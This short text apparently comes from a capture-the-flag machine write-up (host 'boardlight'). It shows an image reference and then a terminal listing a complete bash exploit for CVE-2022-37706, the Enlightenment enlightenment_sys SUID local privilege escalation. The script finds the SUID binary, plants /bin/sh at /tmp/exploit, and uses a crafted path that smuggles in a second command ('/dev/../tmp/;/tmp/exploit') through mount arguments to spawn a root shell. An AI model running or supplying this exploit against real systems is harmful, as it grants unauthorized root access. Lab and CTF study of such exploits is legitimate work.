 larissa@boardlight:~$ cat exp.sh
#!/bin/bash

echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."

file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
        echo "[-] Couldn't find the vulnerable SUID file..."
        echo "[*] Enlightenment should be installed on your system."
        exit 1
fi

echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"

echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net